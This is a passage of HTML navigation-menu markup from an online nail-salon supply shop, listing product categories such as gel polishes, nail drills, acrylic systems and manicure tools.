	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
